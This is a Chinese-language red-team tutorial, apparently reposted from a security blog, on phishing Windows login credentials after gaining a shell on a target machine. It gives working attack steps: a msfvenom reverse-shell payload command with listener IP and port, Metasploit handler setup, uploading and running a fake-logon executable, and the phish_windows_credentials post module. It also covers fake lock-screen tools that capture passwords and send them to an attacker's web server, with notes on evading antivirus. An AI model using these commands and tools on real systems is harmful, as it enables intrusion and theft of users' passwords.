意义:

在红队评估期间,如果获得Windows的用户凭据可以帮助进行横向,在通过一些

抓密码的工具进行内网渗透的时候没有结果的话,使用钓鱼进行攻击也许会获得

需要的账号密码。

攻击过程:

有许多工具可以实现这一效果,基本的过程是:

(1)Payload获得目标机shell

(2)上传钓鱼工具启动

(3)在命令行等待受害用户输入密码

C2:

可以选择的工具有metasploit, cobalt strike, powershell empire等等,

基于免杀性考量,后两者的选择更为合适



cobalt strike:

对于这个工具的学习其实很简单,我把关键词丢进先知社区,

https://xz.aliyun.com/search?keyword=Cobalt+Strike

接下来就是简单的阅读,下载,安装,运行了。

ps模式下的payload更容易绕过大多数杀毒软件

生成payload

Attacks->Packages->...

上传利用工具

execute-assembly /root/Desktop/exp.exe



metasploit

生成payload

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.12 lport=3333 -f exe >> payload.exe

python -m SimpleHTTPServer 80

上传利用工具

use multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.10.12

set lport 3333

run

upload exp.exe

shell

exp.exe





FakeLogonScreen:

https://github.com/bitsadmin/fakelogonscreen/releases

这款工具需要依赖.NET环境,因为是用的C#开发

它会弹出一个假的登录背景,当用户上当并输入密码的时候,

它将针对Active Directory或本地执行验证来确保密码正确,

SharpLocker:

https://github.com/Pickfordmatt/SharpLocker/releases

同样类似的这款工具也是执行后显示伪造的登录界面,

然后捕获击键显示在控制台上,直到密码正确结束

CredsLeaker:

https://github.com/Dviros/CredsLeaker

CredsLeaker这款工具更强的特点是可以把获得的用户名和密码

存储在Web服务器中,它通过Powershell调用HTTP请求,可以从

bat文件直接执行Powershell命令

使用前需要先修改php和ps文件配置,设置存用户密码的配置,

运行后会弹出Windows窗口,只有当输入正确的时候才会消失

然后在设定的路径进行查看





Phish_windows_credentials

msf本身也提供了一个模块:

use post/windows/gather/phish_windows_credentials

set SESSION 3

set PROCESS *

run

当用户输入其账号密码的时候,这些凭据会被捕获显示在控制台

lockphish

https://github.com/thelinuxchoice/lockphish

lockphish是一个自动化的工具,个人认为它比上述所有工具都富有想象力,

它使用Web界面进行远程的社会工程学钓鱼,并且完美规避了免杀的问题,

默认它会重定向到youtube

当受害者点击这个链接的时候,会打开全屏的一个虚假登录框,

部分浏览器会提示请求全屏问题,

它要求的是输入Administrator的密码,

小缺点的是因为在web层面无法进行密码正确的验证,

捕获完成输入以后,会重定向到youtube。

其他相关的利用工具还有:

https://malicious.link/post/2015/powershell-popups-and-capture/

https://github.com/samratashok/nishang/blob/master/Gather/Invoke-CredentialsPhish.ps1

https://github.com/enigma0x3/Invoke-LoginPrompt

参考来源:

https://attack.mitre.org/techniques/T1141/

https://enigma0x3.net/2015/01/21/phishing-for-credentials-if-you-want-it-just-ask/

https://github.com/enigma0x3/Invoke-LoginPrompt

https://github.com/samratashok/nishang/blob/master/Gather/Invoke-CredentialsPhish.ps1

https://github.com/bitsadmin/fakelogonscreen

https://github.com/Pickfordmatt/SharpLocker

https://malicious.link/post/2015/powershell-popups-and-capture/

https://github.com/Dviros/CredsLeaker

https://github.com/thelinuxchoice/lockphish

https://pentestlab.blog/2020/03/02/phishing-windows-credentials/

如有侵权请联系:admin#unsafe.sh